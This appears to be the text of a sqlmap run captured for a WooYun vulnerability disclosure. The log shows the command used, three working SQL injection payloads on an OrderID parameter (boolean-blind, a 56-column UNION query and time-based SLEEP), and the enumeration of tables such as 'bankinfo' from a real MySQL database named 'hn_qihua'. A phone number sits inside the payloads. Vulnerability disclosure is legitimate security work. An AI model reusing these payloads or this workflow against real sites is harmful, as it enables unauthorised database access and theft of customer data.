 >sqlmap.py -r c:/1.txt --dbms=mysql --bat -p OrderID --tables
-D hn_qihua
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:32:40
[19:32:40] [INFO] parsing HTTP request from 'c:/1.txt'
[19:32:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: OrderID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrderID=1133777') AND 5974=5974 AND ('IlDA'='IlDA&CustomerPhone=155
23302205
Type: UNION query
Title: MySQL UNION query (NULL) - 56 columns
Payload: OrderID=-3842') UNION ALL SELECT NULL,CONCAT(0x716a6b6271,0x62616f4
6515262764769,0x716b717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&CustomerPhone=1552330
2205
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: OrderID=1133777') AND SLEEP(5) AND ('pfFz'='pfFz&CustomerPhone=1552
3302205
---
[19:32:41] [INFO] testing MySQL
[19:32:41] [INFO] confirming MySQL
[19:32:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[19:32:41] [INFO] fetching tables for database: 'hn_qihua'
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[19:32:41] [INFO] the SQL query used returns 59 entries
[19:32:42] [INFO] retrieved: ads
[19:32:42] [INFO] retrieved: android_ad
[19:32:43] [INFO] retrieved: android_indextitle
[19:32:43] [INFO] retrieved: bankinfo
[19:32:44] [INFO] retrieved: cang
[19:32:44] [INFO] retrieved: chengben
[19:32:44] [INFO] retrieved: config
[19:32:45] [INFO] retrieved: eqicai_helpcon
[19:32:45] [INFO] retrieved: errorlog
[19:32:46] [INFO] retrieved: errorlog_copy
[19:32:46] [INFO] retrieved: flink
[19:32:47] [INFO] retrieved: flinktype
[19:32:47] [INFO] retrieved: helpcon
[19:32:48] [INFO] retrieved: helpcon_copy
www.wooyun.org